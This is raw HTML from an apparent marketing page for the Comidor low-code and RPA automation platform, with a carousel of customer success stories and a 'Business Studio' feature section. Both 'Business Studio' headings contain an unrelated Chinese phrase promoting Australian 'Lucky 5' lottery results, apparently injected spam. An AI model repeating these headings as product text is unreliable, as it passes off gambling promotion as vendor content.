grve-bookmark grve-columns-gap-5"><div class="grve-column wpb_column grve-column-1"><div class="grve-column-wrapper vc_custom_1563371559972"><div class="grve-element grve-text vc_custom_1750323541033"> <h2 style="font-size:40px;color:#222;text-align:center;line-height:1.2"><span class="highlight">Success in Action</span>: Intelligent Transformation<br /> with Low-code &amp; AI</h2> </div> </div></div></div></div><div class="grve-background-wrapper"></div></div><div class="grve-section grve-row-section grve-fullwidth-background grve-padding-top-1x grve-bg-none grve-custom-height grve-middle-content grve-desktop-row-hide"><div class="grve-container"><div class="grve-row grve-bookmark grve-columns-gap-none"><div class="grve-column wpb_column grve-column-1"><div class="grve-column-wrapper vc_custom_1563371559972"><div class="grve-element grve-text vc_custom_1750254498814"> <h2 style="font-size:25px;color:#222;text-align:center;line-height:1.2"><span class="highlight">Success in Action</span>: Intelligent Transformation with Low-code &amp; AI</h2> </div> </div></div></div></div><div class="grve-background-wrapper"></div></div><div class="grve-section grve-row-section grve-fullwidth-background grve-padding-top-1x grve-bg-none"><div class="grve-container"><div class="grve-row grve-bookmark grve-columns-gap-5"><div class="grve-column wpb_column grve-column-1"><div class="grve-column-wrapper vc_custom_1563371559972"><div class="grve-element grve-flexible-carousel grve-carousel grve-layout-1 grve-with-gap grve-carousel-pagination-1" style=""><div class="grve-carousel-wrapper"> <div class="grve-flexible-carousel-element " data-items="4" data-items-tablet-landscape="4" data-items-tablet-portrait="2" data-items-mobile="1" data-slider-autoplay="yes" data-slider-speed="3000" data-slider-pause="no" data-pagination-speed="400" data-pagination="yes" data-slider-autoheight="no"><div class="grve-row-inner grve-bookmark"> <div class="grve-column-inner wpb_column grve-column-1"> <div class="grve-column-wrapper-inner vc_custom_1749629987767"> <div class="grve-element grve-text vc_custom_1749474043750"> <p style="text-align:left"><span style="color:#fff"><strong>Pharma, UK</strong></span></p> </div> <div class="grve-element grve-image grve-align-center" style=""> <div class="grve-image-wrapper"><img width="1201" height="801" alt="Vendor Master Data Management success story | Comidor" sizes="auto, (max-width: 1201px) 100vw, 1201px" nitro-lazy-srcset="https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2022/02/success-stories-04.jpg 1201w, https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2022/02/success-stories-04-300x200.jpg 300w, https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2022/02/success-stories-04-1024x683.jpg 1024w, https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2022/02/success-stories-04-768x512.jpg 768w" nitro-lazy-src="https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2022/02/success-stories-04.jpg" class="attachment-full size-full nitro-lazy" decoding="async" nitro-lazy-empty id="MTgxMDo3NDE=-1" src="[data-uri]" /> </div></div><div class="grve-empty-space grve-height-1x" style=""></div><h3 class="grve-element grve-title grve-align-center grve-h3" style=""><span><strong>Vendor Master Data Management</strong></span></h3><div class="grve-element grve-align-center"><a href="index-36.html" title="Master Data Management" class="grve-btn grve-btn-medium grve-btn-underline grve-text-primary-1 grve-text-hover-primary-1"><span>Read more<span class="grve-btn-bottom-line grve-bg-primary-1"></span></span></a></div> </div> </div> </div><div class="grve-row-inner grve-bookmark"> <div class="grve-column-inner wpb_column grve-column-1"> <div class="grve-column-wrapper-inner vc_custom_1747725405527"> <div class="grve-element grve-text vc_custom_1747725310427"> <p style="text-align:left"><span style="color:#fff"><strong>Pharma, UK</strong></span></p> </div> <div class="grve-element grve-image grve-align-center" style=""> <div class="grve-image-wrapper"><img width="1201" height="801" alt="Invoice Approval with Low-Code and RPA success story | Comidor" sizes="auto, (max-width: 1201px) 100vw, 1201px" nitro-lazy-srcset="https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2022/02/success-stories-10.jpg 1201w, https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2022/02/success-stories-10-300x200.jpg 300w, https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2022/02/success-stories-10-1024x683.jpg 1024w, https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2022/02/success-stories-10-768x512.jpg 768w" nitro-lazy-src="https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2022/02/success-stories-10.jpg" class="attachment-full size-full nitro-lazy" decoding="async" nitro-lazy-empty id="MTgyMDo3NTA=-1" src="[data-uri]" /> </div></div><div class="grve-empty-space grve-height-1x" style=""></div><h3 class="grve-element grve-title grve-align-center grve-h3" style=""><span><strong>Invoice Approval with Low-Code and RPA </strong></span></h3><div class="grve-element grve-align-center"><a href="index-37.html" title="Master Data Management" class="grve-btn grve-btn-medium grve-btn-underline grve-text-primary-1 grve-text-hover-primary-1"><span>Read more<span class="grve-btn-bottom-line grve-bg-primary-1"></span></span></a></div> </div> </div> </div><div class="grve-row-inner grve-bookmark"> <div class="grve-column-inner wpb_column grve-column-1"> <div class="grve-column-wrapper-inner vc_custom_1747725405527"> <div class="grve-element grve-text vc_custom_1749474386960"> <p style="text-align:left"><span style="color:#fff"><strong>Ind. Automation, NL</strong></span></p> </div> <div class="grve-element grve-image grve-align-center" style=""> <div class="grve-image-wrapper"><img width="1201" height="801" alt="Legacy Systems Modernisation success story | Comidor" sizes="auto, (max-width: 1201px) 100vw, 1201px" nitro-lazy-srcset="https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2022/02/success-stories-09.jpg 1201w, https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2022/02/success-stories-09-300x200.jpg 300w, https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2022/02/success-stories-09-1024x683.jpg 1024w, https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2022/02/success-stories-09-768x512.jpg 768w" nitro-lazy-src="https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2022/02/success-stories-09.jpg" class="attachment-full size-full nitro-lazy" decoding="async" nitro-lazy-empty id="MTgzMDo3NDA=-1" src="[data-uri]" /> </div></div><div class="grve-empty-space grve-height-1x" style=""></div><h3 class="grve-element grve-title grve-align-center grve-h3" style=""><span><strong>Legacy Systems<br /> </strong><strong>Modernization</strong></span></h3><div class="grve-element grve-align-center"><a href="index-38.html" title="Master Data Management" class="grve-btn grve-btn-medium grve-btn-underline grve-text-primary-1 grve-text-hover-primary-1"><span>Read more<span class="grve-btn-bottom-line grve-bg-primary-1"></span></span></a></div> </div> </div> </div><div class="grve-row-inner grve-bookmark"> <div class="grve-column-inner wpb_column grve-column-1"> <div class="grve-column-wrapper-inner vc_custom_1747725405527"> <div class="grve-element grve-text vc_custom_1747725310427"> <p style="text-align:left"><span style="color:#fff"><strong>Pharma, UK</strong></span></p> </div> <div class="grve-element grve-image grve-align-center" style=""> <div class="grve-image-wrapper"><img width="1201" height="801" alt="RPA for Customer Data Verification success story | Comidor" sizes="auto, (max-width: 1201px) 100vw, 1201px" nitro-lazy-srcset="https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2022/02/success-stories-03.jpg 1201w, https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2022/02/success-stories-03-300x200.jpg 300w, https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2022/02/success-stories-03-1024x683.jpg 1024w, https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2022/02/success-stories-03-768x512.jpg 768w" nitro-lazy-src="https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2022/02/success-stories-03.jpg" class="attachment-full size-full nitro-lazy" decoding="async" nitro-lazy-empty id="MTg0MTo3NDY=-1" src="[data-uri]" /> </div></div><div class="grve-empty-space grve-height-1x" style=""></div><h3 class="grve-element grve-title grve-align-center grve-h3" style=""><span><strong>RPA for Customer Data Verification</strong></span></h3><div class="grve-element grve-align-center"><a href="index-39.html" title="Master Data Management" class="grve-btn grve-btn-medium grve-btn-underline grve-text-primary-1 grve-text-hover-primary-1"><span>Read more<span class="grve-btn-bottom-line grve-bg-primary-1"></span></span></a></div> </div> </div> </div><div class="grve-row-inner grve-bookmark"> <div class="grve-column-inner wpb_column grve-column-1"> <div class="grve-column-wrapper-inner vc_custom_1747725405527"> <div class="grve-element grve-text vc_custom_1749474101974"> <p style="text-align:left"><span style="color:#fff"><strong>Telecom, UK</strong></span></p> </div> <div class="grve-element grve-image grve-align-center" style=""> <div class="grve-image-wrapper"><img width="1201" height="801" alt="End-to-end Order Management success story | Comidor" sizes="auto, (max-width: 1201px) 100vw, 1201px" nitro-lazy-srcset="https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2022/02/success-stories-08.jpg 1201w, https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2022/02/success-stories-08-300x200.jpg 300w, https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2022/02/success-stories-08-1024x683.jpg 1024w, https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2022/02/success-stories-08-768x512.jpg 768w" nitro-lazy-src="https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2022/02/success-stories-08.jpg" class="attachment-full size-full nitro-lazy" decoding="async" nitro-lazy-empty id="MTg1MTo3Mzk=-1" src="[data-uri]" /> </div></div><div class="grve-empty-space grve-height-1x" style=""></div><h3 class="grve-element grve-title grve-align-center grve-h3" style=""><span><strong>End-to-end Order Management</strong></span></h3><div class="grve-element grve-align-center"><a href="index-40.html" title="Master Data Management" class="grve-btn grve-btn-medium grve-btn-underline grve-text-primary-1 grve-text-hover-primary-1"><span>Read more<span class="grve-btn-bottom-line grve-bg-primary-1"></span></span></a></div> </div> </div> </div><div class="grve-row-inner grve-bookmark"> <div class="grve-column-inner wpb_column grve-column-1"> <div class="grve-column-wrapper-inner vc_custom_1747725405527"> <div class="grve-element grve-text vc_custom_1747725310427"> <p style="text-align:left"><span style="color:#fff"><strong>Pharma, UK</strong></span></p> </div> <div class="grve-element grve-image grve-align-center" style=""> <div class="grve-image-wrapper"><img width="1201" height="801" alt="Payment Run Process success story | Comidor" sizes="auto, (max-width: 1201px) 100vw, 1201px" nitro-lazy-srcset="https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2022/02/success-stories-06.jpg 1201w, https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2022/02/success-stories-06-300x200.jpg 300w, https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2022/02/success-stories-06-1024x683.jpg 1024w, https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2022/02/success-stories-06-768x512.jpg 768w" nitro-lazy-src="https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2022/02/success-stories-06.jpg" class="attachment-full size-full nitro-lazy" decoding="async" nitro-lazy-empty id="MTg2MTo3MzE=-1" src="[data-uri]" /> </div></div><div class="grve-empty-space grve-height-1x" style=""></div><h3 class="grve-element grve-title grve-align-center grve-h3" style=""><span><strong>Payment Run<br /> </strong><strong>Process </strong></span></h3><div class="grve-element grve-align-center"><a href="index-41.html" title="Master Data Management" class="grve-btn grve-btn-medium grve-btn-underline grve-text-primary-1 grve-text-hover-primary-1"><span>Read more<span class="grve-btn-bottom-line grve-bg-primary-1"></span></span></a></div> </div> </div> </div><div class="grve-row-inner grve-bookmark"> <div class="grve-column-inner wpb_column grve-column-1"> <div class="grve-column-wrapper-inner vc_custom_1747725405527"> <div class="grve-element grve-text vc_custom_1749474404656"> <p style="text-align:left"><span style="color:#fff"><strong>Public Sector, GR</strong></span></p> </div> <div class="grve-element grve-image grve-align-center" style=""> <div class="grve-image-wrapper"><img width="1201" height="801" alt="Unified Payment System for Government success story | Comidor" sizes="auto, (max-width: 1201px) 100vw, 1201px" nitro-lazy-srcset="https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2022/02/success-stories-07.jpg 1201w, https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2022/02/success-stories-07-300x200.jpg 300w, https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2022/02/success-stories-07-1024x683.jpg 1024w, https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2022/02/success-stories-07-768x512.jpg 768w" nitro-lazy-src="https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2022/02/success-stories-07.jpg" class="attachment-full size-full nitro-lazy" decoding="async" nitro-lazy-empty id="MTg3Mjo3NDk=-1" src="[data-uri]" /> </div></div><div class="grve-empty-space grve-height-1x" style=""></div><h3 class="grve-element grve-title grve-align-center grve-h3" style=""><span><strong>Unified Payment System for Government</strong></span></h3><div class="grve-element grve-align-center"><a href="index-42.html" title="Master Data Management" class="grve-btn grve-btn-medium grve-btn-underline grve-text-primary-1 grve-text-hover-primary-1"><span>Read more<span class="grve-btn-bottom-line grve-bg-primary-1"></span></span></a></div> </div> </div> </div><div class="grve-row-inner grve-bookmark"> <div class="grve-column-inner wpb_column grve-column-1"> <div class="grve-column-wrapper-inner vc_custom_1747725405527"> <div class="grve-element grve-text vc_custom_1749474413472"> <p style="text-align:left"><span style="color:#fff"><strong>Public Sector, GR</strong></span></p> </div> <div class="grve-element grve-image grve-align-center" style=""> <div class="grve-image-wrapper"><img width="1201" height="801" alt="Public Sector Governance success story | Comidor" sizes="auto, (max-width: 1201px) 100vw, 1201px" nitro-lazy-srcset="https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2022/02/success-stories-02.jpg 1201w, https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2022/02/success-stories-02-300x200.jpg 300w, https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2022/02/success-stories-02-1024x683.jpg 1024w, https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2022/02/success-stories-02-768x512.jpg 768w" nitro-lazy-src="https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2022/02/success-stories-02.jpg" class="attachment-full size-full nitro-lazy" decoding="async" nitro-lazy-empty id="MTg4Mjo3MzY=-1" src="[data-uri]" /> </div></div><div class="grve-empty-space grve-height-1x" style=""></div><h3 class="grve-element grve-title grve-align-center grve-h3" style=""><span><strong>Public Sector<br /> Governance</strong></span></h3><div class="grve-element grve-align-center"><a href="index-43.html" title="Master Data Management" class="grve-btn grve-btn-medium grve-btn-underline grve-text-primary-1 grve-text-hover-primary-1"><span>Read more<span class="grve-btn-bottom-line grve-bg-primary-1"></span></span></a></div> </div> </div> </div><div class="grve-row-inner grve-bookmark"> <div class="grve-column-inner wpb_column grve-column-1"> <div class="grve-column-wrapper-inner vc_custom_1747725405527"> <div class="grve-element grve-text vc_custom_1749474428116"> <p style="text-align:left"><span style="color:#fff"><strong>Transportation, GR</strong></span></p> </div> <div class="grve-element grve-image grve-align-center" style=""> <div class="grve-image-wrapper"><img width="1201" height="801" alt="End-To-End Ticket Management success story | Comidor" sizes="auto, (max-width: 1201px) 100vw, 1201px" nitro-lazy-srcset="https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2022/02/success-stories-05.jpg 1201w, https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2022/02/success-stories-05-300x200.jpg 300w, https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2022/02/success-stories-05-1024x683.jpg 1024w, https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2022/02/success-stories-05-768x512.jpg 768w" nitro-lazy-src="https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2022/02/success-stories-05.jpg" class="attachment-full size-full nitro-lazy" decoding="async" nitro-lazy-empty id="MTg5Mzo3NDA=-1" src="[data-uri]" /> </div></div><div class="grve-empty-space grve-height-1x" style=""></div><h3 class="grve-element grve-title grve-align-center grve-h3" style=""><span><strong>End-To-End Ticket Management </strong></span></h3><div class="grve-element grve-align-center"><a href="index-44.html" title="Master Data Management" class="grve-btn grve-btn-medium grve-btn-underline grve-text-primary-1 grve-text-hover-primary-1"><span>Read more<span class="grve-btn-bottom-line grve-bg-primary-1"></span></span></a></div> </div> </div> </div><div class="grve-row-inner grve-bookmark"> <div class="grve-column-inner wpb_column grve-column-1"> <div class="grve-column-wrapper-inner vc_custom_1747725405527"> <div class="grve-element grve-text vc_custom_1749474438559"> <p style="text-align:left"><span style="color:#fff"><strong>Logistics, GR</strong></span></p> </div> <div class="grve-element grve-image grve-align-center" style=""> <div class="grve-image-wrapper"><img width="1201" height="801" alt="Customer Support for Logistics success story | Comidor" sizes="auto, (max-width: 1201px) 100vw, 1201px" nitro-lazy-srcset="https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2022/02/success-stories-01.jpg 1201w, https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2022/02/success-stories-01-300x200.jpg 300w, https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2022/02/success-stories-01-1024x683.jpg 1024w, https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2022/02/success-stories-01-768x512.jpg 768w" nitro-lazy-src="https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2022/02/success-stories-01.jpg" class="attachment-full size-full nitro-lazy" decoding="async" nitro-lazy-empty id="MTkwMzo3NDI=-1" src="[data-uri]" /> </div></div><div class="grve-empty-space grve-height-1x" style=""></div><h3 class="grve-element grve-title grve-align-center grve-h3" style=""><span><strong>Customer Support<br /> for Logistics</strong></span></h3><div class="grve-element grve-align-center"><a href="index-45.html" title="Master Data Management" class="grve-btn grve-btn-medium grve-btn-underline grve-text-primary-1 grve-text-hover-primary-1"><span>Read more<span class="grve-btn-bottom-line grve-bg-primary-1"></span></span></a></div> </div> </div> </div> </div> </div></div><div class="grve-empty-space grve-height-5x" style=""></div></div></div></div></div><div class="grve-background-wrapper"></div><div class="grve-separator-bottom"><svg class="grve-separator grve-curve-left-separator" xmlns="http://www.w3.org/2000/svg" version="1.1" width="100%" height="90" viewbox="0 0 1920 90" preserveaspectratio="none"><path fill="#000000" d="M0,0c703,0,1799.426,155.567,1920,0v90H0V0z"></path></svg></div></div><div class="grve-section grve-row-section grve-fullwidth-background grve-padding-top-1x grve-padding-bottom-1x grve-bg-none grve-desktop-row-hide" style="background:#000;background:linear-gradient(180deg,#000 0%,#222 100%)"><div class="grve-container"><div class="grve-row grve-bookmark grve-columns-gap-none"><div class="grve-column wpb_column grve-column-1"><div class="grve-column-wrapper vc_custom_1750254743309"><div class="grve-element grve-text vc_custom_1750323531839"> <h2 style="font-size:25px;color:#fff;text-align:center;line-height:1.2">Business Studio: 澳洲的幸运5开奖 澳大利亚幸运五官方结果体彩网 A No-code/Low-code<br /> Application and Automation Factory</h2> </div> <div class="grve-empty-space grve-height-2x" style=""></div><div class="grve-element grve-text"> <p><img alt="" width="2500" height="1537" nitro-lazy-src="https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2025/06/business-studio.webp" class="aligncenter size-full wp-image-35504 nitro-lazy" decoding="async" nitro-lazy-empty id="MTkxMzoyMDI=-1" src="[data-uri]" /></p> </div> <div class="grve-element grve-text"> <p style="text-align:center"><span style="color:#fff">Visual <strong>process and app builder </strong>designed for business and IT users</span></p> </div> <div class="grve-empty-space grve-height-1x" style=""></div><div class="grve-element grve-text"> <p style="text-align:center"><span style="color:#fff">No-code design for <strong>data-centric, process-enabled, and AI-enabled apps, portals, data forms, and widgets</strong></span></p> </div> <div class="grve-empty-space grve-height-1x" style=""></div><div class="grve-element grve-text"> <p style="text-align:center"><span style="color:#fff"><strong>Built-in workflow engine</strong> with drag-and-drop functionality and an extensive library of components.</span></p> </div> <div class="grve-empty-space grve-height-1x" style=""></div><div class="grve-element grve-text"> <p style="text-align:center"><span style="color:#fff"><strong>AI-powered capabilities </strong> including cognitive automation (e.g. OCR, NLP) and RPA to enhance decision-making</span></p> </div> </div></div></div></div><div class="grve-background-wrapper"></div></div><div class="grve-section grve-row-section grve-fullwidth-background grve-padding-top-1x grve-padding-bottom-1x grve-bg-none grve-tablet-row-hide grve-tablet-sm-row-hide grve-mobile-row-hide" style="background:#000;background:linear-gradient(180deg,#000 0%,#222 100%)"><div class="grve-container"><div class="grve-row grve-bookmark grve-columns-gap-none"><div class="grve-column wpb_column grve-column-1"><div class="grve-column-wrapper vc_custom_1652105605858"><div class="grve-element grve-text vc_custom_1749645174959"> <h2 style="font-size:40px;color:#fff;text-align:center;line-height:1.2">Business Studio: 澳洲的幸运5开奖 澳大利亚幸运五官方结果体彩网 A No-code/Low-code<br /> Application and Automation Factory</h2> </div> <div class="grve-empty-space grve-height-2x" style=""></div><div class="grve-row-inner grve-bookmark"> <div class="grve-column-inner wpb_column grve-column-1-3"> <div class="grve-column-wrapper-inner"> <div class="grve-empty-space" style="height:55px"></div><div class="grve-element grve-text"> <p><span style="color:#fff">Visual <strong>process and app builder </strong>designed for business and IT users</span></p> </div> <div class="grve-empty-space grve-height-1x" style=""></div><div class="grve-element grve-text"> <p><span style="color:#fff">No-code design for <strong>data-centric, process-enabled, and AI-enabled apps, portals, data forms, and widgets</strong></span></p> </div> <div class="grve-empty-space grve-height-1x" style=""></div><div class="grve-element grve-text"> <p><span style="color:#fff"><strong>Built-in workflow engine</strong> with drag-and-drop functionality and an extensive library of components.</span></p> </div> <div class="grve-empty-space grve-height-1x" style=""></div><div class="grve-element grve-text"> <p><span style="color:#fff"><strong>AI-powered capabilities </strong> including cognitive automation (e.g. OCR, NLP) and RPA to enhance decision-making</span></p> </div> </div> </div> <div class="grve-column-inner wpb_column grve-column-2-3"> <div class="grve-column-wrapper-inner"> <div class="grve-element grve-text"> <p><img alt="" width="2500" height="1537" nitro-lazy-src="https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2025/06/business-studio.webp" class="aligncenter size-full wp-image-35504 nitro-lazy" decoding="async" nitro-lazy-empty id="MTk2MzoyMDI=-1" src="[data-uri]" /></p> </div> </div> </div> </div></div></div></div></div><div class="grve-background-wrapper"></div></div><div class="grve-section grve-row-section grve-fullwidth-background grve-padding-top-3x grve-padding-bottom-2x grve-bg-none grve-tablet-row-hide grve-tablet-sm-row-hide grve-mobile-row-hide"><div class="grve-separator-top"><svg class="grve-separator grve-curve-left-separator" xmlns="http://www.w3.org/2000/svg" version="1.1" width="100%" height="90" viewbox="0 0 1920 90" preserveaspectratio="none"><path fill="#222222" d="M0,0c703,0,1799.426,155.567,1920,0v90H0V0z"></path></svg></div><div class="grve-container"><div class="grve-row grve-bookmark grve-columns-gap-20"><div class="grve-column wpb_column grve-column-1"><div class="grve-column-wrapper grve-flex grve-flex-position-bottom"><div class="grve-column-content"><div class="grve-element grve-text"> <h2 style="font-size:40px;color:#222;text-align:center;line-height:1.2"><span class="highlight">RPA &amp; AI</span> Components for End-to-end Intelligent Automation</h2> </div> <div class="grve-empty-space grve-height-2x" style=""></div><div class="grve-row-inner grve-bookmark"> <div class="grve-column-inner wpb_column grve-column-1-3"> <div class="grve-column-wrapper-inner"> <div class="grve-element grve-box-icon grve-medium grve-side-icon grve-align-right" style=""><div class="grve-image-icon"><img width="626" height="626" alt="RPA bots" sizes="auto, (max-width: 626px) 100vw, 626px" nitro-lazy-srcset="https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2025/06/icon_RPA-caller.png 626w, https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2025/06/icon_RPA-caller-300x300.png 300w, https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2025/06/icon_RPA-caller-150x150.png 150w, https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2025/06/icon_RPA-caller-560x560.png 560w" nitro-lazy-src="https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2025/06/icon_RPA-caller.png" class="attachment-full size-full nitro-lazy" decoding="async" nitro-lazy-empty id="MTk3Njo3MDE=-1" src="[data-uri]" /></div><div 